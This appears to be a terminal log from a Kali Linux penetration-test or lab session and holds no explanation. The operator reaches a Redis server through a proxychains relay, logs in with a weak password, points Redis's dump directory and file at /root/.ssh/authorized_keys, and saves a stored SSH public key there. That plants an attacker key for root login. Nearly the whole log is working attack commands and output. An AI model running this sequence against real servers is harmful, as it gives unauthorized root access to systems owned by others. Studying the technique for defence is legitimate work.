 ┌──(root㉿kali)-[~/.ssh]
└─# proxychains redis-cli -h 192.168.0.202 -p 6379 -a 123456
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
[proxychains] Dynamic chain  ...  8.134.149.24:9998  ...  192.168.0.202:6379  ...  OK
192.168.0.202:6379> config set dir /root/.ssh
OK
192.168.0.202:6379> config set dbfilename authorized_keys
OK
192.168.0.202:6379> get crack
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDytTASNM07S0twywYOFrPFx+TpfdvuwNRq3uBiSYteoR8iMPBN/C3M
tp1bCFIjVx1zcBwnBmrgXlKAcbV3DDGzes9zUnzPc384pmSEvwCxhyoG6CYx2ZxKg9uhcdigR0A3aHtihabm1GHKbI1qUxmtDGP
8dCWbAr8aoQJDLS27TqX9SUKZzErLb4H7iyfcUXqMlE9xg+ztCyLw7KTVKKhYW/n+i9vPReJtVX0BO50AarQ5L06WjxfKMG+17i
oZ5wDPNjxu62fpeMPz8bnQ9f+9CT2UQ9vf8NVEoKhDE00d37ijoyJtTh/W9yLd5TT4d7ddxxuuXKBtJmiAEzqex+veWfK9fLKDr
d/Sq5pKNZtKqkRbG6cEgEmx/wc+gzYv2BBkASxB0/B2+HWZCn0QhpwbYITkB88L/HM8CAtH6mlvBca3FNsA/wgA2KqzugrpdTt5
IkpNDAqsQtHVZyVu6g98s7OsXbDUwt2WxxMaejguxsrgcLO72/wUEkdZX0= root@kali\n\n\n\n"
192.168.0.202:6379> save
OK
192.168.0.202:6379> exit